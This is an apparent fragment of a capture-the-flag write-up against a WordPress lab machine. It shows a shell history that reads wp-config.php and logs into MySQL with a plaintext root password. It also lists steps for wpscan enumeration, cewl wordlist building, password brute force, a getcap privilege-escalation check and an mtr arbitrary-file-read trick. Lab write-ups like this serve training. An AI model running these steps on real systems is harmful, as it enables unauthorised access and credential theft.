 www-data@ubuntu:/tmp$ history
history
1 cd
2 cd /var/www
3 ls
4 cd html
5 ls
6 cat wp-config.php
7 cd wordpress
8 ls
9 cat wp-config.php
10 myslq -u root
11 mysql -u root -h
12 mysql -u root -p
13 mysql -u root -p
14 exit
15 mysql -u root -p
16 su
17 id
18 su
19 exit
20 mysql -uroot -prootpassword!
21 exit
1 192.168.31.69
2
3 --api-token
4
5 wpscan --url http://192.168.31.69/wordpress/
6
7 cewl http://192.168.31.69/wordpress/ -w pass.txt
8
9 btrisk
10 admin
11
12 wpscan --url "目标rul/" -P "【密码文件路径】" --userna
13 wpscan --url "目标rul/" -P "【密码文件路径】" --userna
14
15 curl http://192.168.234.50:80 | html2text
16
17
18 /wordpress/wp-content/themes/twentyfourteen/[内容]
19
20
21 /sbin/getcap -r / 2>/dev/null
22
23 LFILE=file_to_read
24 /usr/bin/mtr --raw -F "$LFILE"
Lusen@lusensec.github.io